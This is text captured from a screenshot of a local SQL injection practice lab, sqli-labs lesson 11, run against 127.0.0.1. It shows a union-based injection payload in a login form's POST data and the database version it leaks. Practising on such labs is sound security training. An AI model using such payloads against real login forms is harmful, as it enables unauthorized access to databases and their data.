 Less-11- Error Based- String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-11- Error Based- String
127.0.0.1/Mylab/sqli/Less-11/index.php?id=1
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/Mylab/sqli/Less-11/index.php?id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=username' union select 1,version()-- -&passwd=pass&submit=Submit
Username :
Password :
Submit
Your Login name:1
Your Password:5.5.17-log